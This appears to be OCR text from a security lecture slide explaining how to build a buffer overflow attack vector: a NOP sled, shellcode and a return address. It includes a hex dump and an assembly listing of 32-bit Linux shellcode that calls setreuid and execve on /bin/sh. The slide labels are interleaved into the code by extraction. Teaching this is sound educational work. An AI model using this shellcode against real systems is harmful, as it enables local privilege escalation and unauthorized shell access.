How do you create the vector?
NOP
sled
shellcode
address
of shellcode
1. Create the shellcode
2. Prepend the NOP sled:
perl -e 'print "\x90"' | ndisasm -b 32 - 00000000 90 nop
3. Add the address
0xbfffeeb0
| 00000000 | 31 C0 B0 46 | 31 DB 31 C9 | 1..F1.1. |
| 00000008 | CD 80 EB 16 | 5B 31 C0 88 | ....[1.. |
| 00000010 | 43 07 89 5B | 08 89 43 0C | C..[..C. |
| 00000018 | B0 0B 8D 4B | 08 8D 53 0C | ...K..S. |
| 00000020 | CD 80 E8 E5 | FF FF FF 2F | ......./ |
| 00000028 | 62 69 6E 2F | 73 68 4E 41 | bin/shNA |
| 00000030 | 41 41 41 42 | 42 42 42 00 | AAABBBB. |
_start: xor %eax, %eax movb $70,%al setreuid xor %ebx,%ebx xor %ecx,%ecx int $0x80 jmp string_addr mystart: pop %ebx xor %eax,%eax movb %al, 7(%ebx) movl %ebx, 8(%ebx) movl %eax, 12(%ebx) movb $11,%al execve leal 8(%ebx), %ecx leal 12(%ebx), %edx int $0x80 why this? string_addr: call mystart .asciz "/bin/shNAAAABBBB"